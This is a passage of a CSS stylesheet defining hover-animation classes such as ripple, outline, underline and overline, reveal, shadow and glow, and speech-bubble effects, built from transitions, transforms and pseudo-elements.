  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-ripple-out:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 6px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.hvr-ripple-out:hover:before, .hvr-ripple-out:focus:before, .hvr-ripple-out:active:before {
  -webkit-animation-name: hvr-ripple-out;
  animation-name: hvr-ripple-out;
}

/* Ripple In */
@-webkit-keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
}
@keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
}
.hvr-ripple-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-ripple-in:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -12px;
  right: -12px;
  bottom: -12px;
  left: -12px;
  opacity: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.hvr-ripple-in:hover:before, .hvr-ripple-in:focus:before, .hvr-ripple-in:active:before {
  -webkit-animation-name: hvr-ripple-in;
  animation-name: hvr-ripple-in;
}

/* Outline Out */
.hvr-outline-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-outline-out:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: top, right, bottom, left;
  -o-transition-property: top, right, bottom, left;
  transition-property: top, right, bottom, left;
}

.hvr-outline-out:hover:before, .hvr-outline-out:focus:before, .hvr-outline-out:active:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
}

/* Outline In */
.hvr-outline-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-outline-in:before {
  pointer-events: none;
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -16px;
  right: -16px;
  bottom: -16px;
  left: -16px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: top, right, bottom, left;
  -o-transition-property: top, right, bottom, left;
  transition-property: top, right, bottom, left;
}

.hvr-outline-in:hover:before, .hvr-outline-in:focus:before, .hvr-outline-in:active:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
  opacity: 1;
}

/* Round Corners */
.hvr-round-corners {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: border-radius;
  -o-transition-property: border-radius;
  transition-property: border-radius;
}

.hvr-round-corners:hover, .hvr-round-corners:focus, .hvr-round-corners:active {
  border-radius: 1em;
}

/* Underline From Left */
.hvr-underline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: right;
  -o-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-underline-from-left:hover:before, .hvr-underline-from-left:focus:before, .hvr-underline-from-left:active:before {
  right: 0;
}

/* Underline From Center */
.hvr-underline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 50%;
  right: 50%;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left, right;
  -o-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-underline-from-center:hover:before, .hvr-underline-from-center:focus:before, .hvr-underline-from-center:active:before {
  left: 0;
  right: 0;
}

/* Underline From Right */
.hvr-underline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left;
  -o-transition-property: left;
  transition-property: left;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-underline-from-right:hover:before, .hvr-underline-from-right:focus:before, .hvr-underline-from-right:active:before {
  left: 0;
}

/* Overline From Left */
.hvr-overline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: right;
  -o-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-overline-from-left:hover:before, .hvr-overline-from-left:focus:before, .hvr-overline-from-left:active:before {
  right: 0;
}

/* Overline From Center */
.hvr-overline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 50%;
  right: 50%;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left, right;
  -o-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-overline-from-center:hover:before, .hvr-overline-from-center:focus:before, .hvr-overline-from-center:active:before {
  left: 0;
  right: 0;
}

/* Overline From Right */
.hvr-overline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left;
  -o-transition-property: left;
  transition-property: left;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-overline-from-right:hover:before, .hvr-overline-from-right:focus:before, .hvr-overline-from-right:active:before {
  left: 0;
}

/* Reveal */
.hvr-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-color: #2098D1;
  border-style: solid;
  border-width: 0;
  -webkit-transition-property: border-width;
  -o-transition-property: border-width;
  transition-property: border-width;
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-reveal:hover:before, .hvr-reveal:focus:before, .hvr-reveal:active:before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
      transform: translateY(0);
  border-width: 4px;
}

/* Underline Reveal */
.hvr-underline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-underline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transform: translateY(4px);
  -ms-transform: translateY(4px);
      transform: translateY(4px);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-underline-reveal:hover:before, .hvr-underline-reveal:focus:before, .hvr-underline-reveal:active:before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
      transform: translateY(0);
}

/* Overline Reveal */
.hvr-overline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-overline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transform: translateY(-4px);
  -ms-transform: translateY(-4px);
      transform: translateY(-4px);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-overline-reveal:hover:before, .hvr-overline-reveal:focus:before, .hvr-overline-reveal:active:before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
      transform: translateY(0);
}

/* SHADOW/GLOW TRANSITIONS */
/* Glow */
.hvr-glow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}

.hvr-glow:hover, .hvr-glow:focus, .hvr-glow:active {
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
}

/* Shadow */
.hvr-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}

.hvr-shadow:hover, .hvr-shadow:focus, .hvr-shadow:active {
  -webkit-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
          box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
}

/* Grow Shadow */
.hvr-grow-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow, transform;
  -webkit-transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: -webkit-box-shadow, -webkit-transform;
  -o-transition-property: box-shadow, transform;
  transition-property: box-shadow, transform;
  transition-property: box-shadow, transform, -webkit-box-shadow, -webkit-transform;
}

.hvr-grow-shadow:hover, .hvr-grow-shadow:focus, .hvr-grow-shadow:active {
  -webkit-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
          box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
      transform: scale(1.1);
}

/* Box Shadow Outset */
.hvr-box-shadow-outset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}

.hvr-box-shadow-outset:hover, .hvr-box-shadow-outset:focus, .hvr-box-shadow-outset:active {
  -webkit-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);
}

/* Box Shadow Inset */
.hvr-box-shadow-inset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
  -webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px transparent;
          box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

.hvr-box-shadow-inset:hover, .hvr-box-shadow-inset:focus, .hvr-box-shadow-inset:active {
  -webkit-box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px transparent;
          box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

/* Float Shadow */
.hvr-float-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-float-shadow:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 0;
  background: -o-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, transparent 80%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, transparent 80%);
  /* W3C */
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform, opacity;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
}

.hvr-float-shadow:hover, .hvr-float-shadow:focus, .hvr-float-shadow:active {
  -webkit-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
      transform: translateY(-5px);
  /* move the element up by 5px */
}

.hvr-float-shadow:hover:before, .hvr-float-shadow:focus:before, .hvr-float-shadow:active:before {
  opacity: 1;
  -webkit-transform: translateY(5px);
  -ms-transform: translateY(5px);
      transform: translateY(5px);
  /* move the element down by 5px (it will stay in place because it's attached to the element that also moves up 5px) */
}

/* Shadow Radial */
.hvr-shadow-radial {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-shadow-radial:before, .hvr-shadow-radial:after {
  pointer-events: none;
  position: absolute;
  content: "";
  left: 0;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  background-repeat: no-repeat;
  height: 5px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.hvr-shadow-radial:before {
  bottom: 100%;
  background: -o-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
  background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
}

.hvr-shadow-radial:after {
  top: 100%;
  background: -o-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
  background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
}

.hvr-shadow-radial:hover:before, .hvr-shadow-radial:focus:before, .hvr-shadow-radial:active:before, .hvr-shadow-radial:hover:after, .hvr-shadow-radial:focus:after, .hvr-shadow-radial:active:after {
  opacity: 1;
}

/* SPEECH BUBBLES */
/* Bubble Top */
.hvr-bubble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-bubble-top:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  left: calc(50% - 10px);
  top: 0;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #e1e1e1 transparent;
}

.hvr-bubble-top:hover:before, .hvr-bubble-top:focus:before, .hvr-bubble-top:active:before {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
      transform: translateY(-10px);
}

/* Bubble Right */
.hvr-bubble-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-bubble-right:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  top: calc(50% - 10px);
  right: 0;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
}

.hvr-bubble-right:hover:before, .hvr-bubble-right:focus:before, .hvr-bubble-right:active:before {
  -webkit-transform: translateX(10px);
  -ms-transform: translateX(10px);
      transform: translateX(10px);
}

/* Bubble Bottom */
.hvr-bubble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-bubble-bottom:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  left: calc(50% - 10px);
  bottom: 0;
  border-width: 10px 10px 0 10px;
  border-color: #e1e1e1 transparent transparent transparent;
}

.hvr-bubble-bottom:hover:before, .hvr-bubble-bottom:focus:before, .hvr-bubble-bottom:active:before {
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
      transform: translateY(10px);
}

/* Bubble Left */
.hvr-bubble-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-bubble-left:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  top: calc(50% - 10px);
  left: 0;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
}

.hvr-bubble-left:hover:before, .hvr-bubble-left:focus:before, .hvr-bubble-left:active:before {
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
      transform: translateX(-10px);
}

/* Bubble Float Top */
.hvr-bubble-float-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-top:before {
  position: absolute;
  z-index: -1;
  content: "";
  left: calc(50% - 10px);
  top: 0;
  border-style: solid;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #e1e1e1 transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-top:hover, .hvr-bubble-float-top:focus, .hvr-bubble-float-top:active {
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
      transform: translateY(10px);
}

.hvr-bubble-float-top:hover:before, .hvr-bubble-float-top:focus:before, .hvr-bubble-float-top:active:before {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
      transform: translateY(-10px);
}

/* Bubble Float Right */
.hvr-bubble-float-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-right:before {
  position: absolute;
  z-index: -1;
  top: calc(50% - 10px);
  right: 0;
  content: "";
  border-style: solid;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-right:hover, .hvr-bubble-float-right:focus, .hvr-bubble-float-right:active {
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
      transform: translateX(-10px);
}

.hvr-bubble-float-right:hover:before, .hvr-bubble-float-right:focus:before, .hvr-bubble-float-right:active:before {
  -webkit-transform: translateX(10px);
  -ms-transform: translateX(10px);
      transform: translateX(10px);
}

/* Bubble Float Bottom */
.hvr-bubble-float-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-bottom:before {
  position: absolute;
  z-index: -1;
  content: "";
  left: calc(50% - 10px);
  bottom: 0;
  border-style: solid;
  border-width: 10px 10px 0 10px;
  border-color: #e1e1e1 transparent transparent transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-bottom:hover, .hvr-bubble-float-bottom:focus, .hvr-bubble-float-bottom:active {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
      transform: translateY(-10px);
}

.hvr-bubble-float-bottom:hover:before, .hvr-bubble-float-bottom:focus:before, .hvr-bubble-float-bottom:active:before {
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
      transform: translateY(10px);
}

/* Bubble Float Left */
.hvr-bubble-float-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-left:before {
  position: absolute;
  z-index: -1;
  content: "";
  top: calc(50% - 10px);
  left: 0;
  border-style: solid;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-left:hover, .hvr-bubble-float-left:focus, .hvr-bubble-float-left:active {
  -webkit-transform: translateX(10px);
  -ms-transform: translateX(10px);
      transform: translateX(10px);
}

.hvr-bubble-float-left:hover:before, .hvr-bubble-float-left:focus:before, .hvr-bubble-float-left:active:before {
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
      transform: translateX(-10px);
}

